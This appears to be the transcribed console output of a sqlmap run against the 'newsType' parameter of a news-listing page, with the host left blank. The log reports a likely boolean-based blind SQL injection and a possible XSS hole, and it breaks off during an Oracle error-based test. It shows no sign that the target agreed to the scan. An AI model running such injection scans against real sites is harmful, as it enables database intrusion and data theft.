 C:\Python27\sqlmap>sqlmap.py -u "http:// /getNewsList.do?newsType=123
" --dbms=oracle
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:52:12
[20:52:12] [INFO] testing connection to the target URL
[20:52:14] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[20:52:18] [INFO] target URL is stable
[20:52:18] [INFO] testing if GET parameter 'newsType' is dynamic
[20:52:19] [INFO] confirming that GET parameter 'newsType' is dynamic
[20:52:20] [INFO] GET parameter 'newsType' is dynamic
[20:52:22] [WARNING] reflective value(s) found and filtering out
[20:52:22] [INFO] heuristic (basic) test shows that GET parameter 'newsType' mig
ht be injectable
[20:52:23] [INFO] heuristic (XSS) test shows that GET parameter 'newsType' might
 be vulnerable to XSS attacks
[20:52:23] [INFO] testing for SQL injection on GET parameter 'newsType'
[20:52:23] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] y
[20:52:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:52:39] [INFO] GET parameter 'newsType' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[20:52:39] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'